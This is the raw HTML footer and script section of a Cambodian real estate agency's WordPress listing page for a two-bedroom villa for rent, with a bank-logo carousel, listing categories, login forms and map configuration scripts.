<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-4">
        <ul class="xoxo">
        
		<li id="recent-posts-5" class="widget-container widget_recent_entries">
		<h3 class="widget-title-footer">Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.angkorrealestate.com/the-organized-their-4th-forum-and-election-for-the-new-president-of-association/">The organized their 4th forum and election for the new President of Association</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/2005-charities/">2005 Charities</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/sidebar-on-the-right-search-widget/">Cambodia’s tallest tower forced to lose a few storeys</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/speculation-unfulfilled-infrastructure-pledges-lead-to-price-distortion/">Speculation, unfulfilled infrastructure pledges lead to price distortion</a>
									</li>
											<li>
					<a href="https://www.angkorrealestate.com/data-for-apartment-market-doesnt-tally-but-industry-remains-competitive/">Data for apartment market doesn’t tally, but industry remains competitive</a>
									</li>
					</ul>

		</li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-4">
        <ul class="xoxo">
        <li id="property_categories-10" class="widget-container property_categories"><h3 class="widget-title-footer">Our Listings</h3><div class="category_list_widget"><ul><li><a href="https://www.angkorrealestate.com/property_category/apartment/">Apartment</a></li><li><a href="https://www.angkorrealestate.com/property_category/boutique/">Boutique</a></li><li><a href="https://www.angkorrealestate.com/property_category/business/">BUSINESS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/hotel-guesthouse-business/">Hotel &amp; Guesthouse Business</a></li><li><a href="https://www.angkorrealestate.com/property_category/restaurant/">Restaurant</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/commercial/">COMMERCIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/building/">Building</a></li><li><a href="https://www.angkorrealestate.com/property_category/hotel-guest-house/">Hotel &amp; Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/office-space/">Office Space</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/guest-house/">Guest House</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="d1145f6522" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-6466-detial/" rel="prev">Luxury 68 Rooms Hotel For Sale</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-6469-detial/" rel="next"> Six Bedroom Villa For Rent</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="00b5b406fd-1768869947">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="39bd3c6d08-1768869947">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="a03c9825e3" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6468-detial/" />  
                <input type="hidden" id="postid" value="
                6468">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"6468","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Two%20Bedrooms%20Villa%20For%20Rent\",13.375367,103.87318,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20400%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"house-villa.residential\",\"rent\",\"house-villarent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6468-detial%2F\",6468,400,\"\",\"2\",\"200,00 m\u003Csup\u003E2\u003C\\/sup\u003E\",\"House%20%26amp%3B%20Villa\",\"Rent\",\"%24%20400\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-28-2025\",\"12-31-2025\",\"01-04-2026\",\"01-05-2026\",\"01-06-2026\",\"01-07-2026\",\"01-08-2026\",\"01-09-2026\",\"01-10-2026\",\"01-11-2026\",\"01-12-2026\",\"01-14-2026\",\"01-15-2026\",\"01-16-2026\"]","singular_values":"[2,1,1,3,1,2,3,1,2,2,1,2,3,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>